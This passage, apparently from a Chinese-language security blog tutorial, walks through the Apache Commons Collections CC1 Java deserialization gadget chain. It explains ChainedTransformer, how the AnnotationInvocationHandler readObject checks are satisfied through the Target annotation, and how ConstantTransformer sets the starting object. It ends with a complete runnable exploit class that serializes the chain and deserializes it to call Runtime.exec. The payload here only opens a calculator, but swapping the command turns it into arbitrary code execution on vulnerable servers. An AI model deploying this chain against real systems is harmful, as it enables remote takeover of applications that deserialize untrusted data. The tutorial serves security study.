(new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})).transform(runtime);不难发现后三行有共同特点,都是调用某个 InvokerTransformer 对象的 transform 方法,并且后一个的参数是前一个的结果
所以可以使用 ChainedTransformer 类:

它接收一个 Transformer 接口数组作为成员,调用 transform 时传入初始对象,迭代调用数组里每一个 Transformer 接口实现对象的 transform 方法,刚好符合上面的代码,所以可以改写成这样:
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);这样就解决了 Runtime 不能反序列化,并且解决了改用 Runtime.class 后漏洞无法调用多步 transform
问题2:如何解决两个 if
(AnnotationInvocationHandler 类的构造函数需要传入两个参数,第一个是注解类的 class,第二个是 Map<String, Object> 对象)
查看代码:
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
// Check to make sure that types have not evolved incompatibly
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
// If there are annotation members without values, that
// situation is handled by the invoke method.
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
}memberType 来自 memberTypes.get(name),name 是 memberValue.getKey()(遍历键值对的键名称),memberTypes 来自这段:
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes(); type 是构造时传入的注解类的 Class,AnnotationType 是一个用来存储注解类元数据的类(像 Class,但是 AnnotationType 专门存注解类的元数据)。
getInstance 是一个工厂方法,传入注解类 Class,创建一个存储这个注解类信息的 AnnotationType 对象。
memberTypes 是 AnnotationType 类的一个方法,返回 (注解成员名,注解成员类型的 Class) 的 Map
memberValues 本意是存储注解类里成员对应的值的,键为成员名,值为对应的值。
第一个 if 是确保我从 memberValues 取出的成员名在现在的注解类里存在
第二个 if 是检查这个成员对应的值的类型是否为注解类里定义的类型(或者是异常占位对象),如果非法就 setValue 把这个键值对改成别的东西
所以需要找一个有成员的注解类,并且传入的 Map 中键名需要在这个注解类中有对应的成员名,值则其类型不能是这个成员定义的类型

发现 Target 注解类有叫做 value 的成员,所以传入的 Map 中有 ("value",随便什么) 就可以达成两个 if 的条件了
问题3:无法控制 setValue 的参数
根据代码,传入 setValue 的是一个 AnnotationTypeMismatchExceptionProxy 类,无法控制,我们需要找个东西可以控制,使得漏洞进入 ChainedTransformer.transform 迭代时初始对象是 Runtime.class
查看 ConstantTransformer:

发现他的 transform 方法始终返回 iConstant 成员,不管参数
所以将 ConstantTransformer 加到 ChainedTransformer 链条的开头,就可以控制迭代的初始对象了
EXP
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class Test {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class), // 控制迭代链条的初始传入对象
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("value","robin"); // 保证两个 if 的通过
Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, null, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class);
// 反射获得 AnnotationInvocationHandler 的构造方法
aihConstructor.setAccessible(true);
Object o = aihConstructor.newInstance(Target.class, transformedMap);
// 传入 Target 注解类的 class 和构造好的 Map
// 序列化反序列化
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}流程图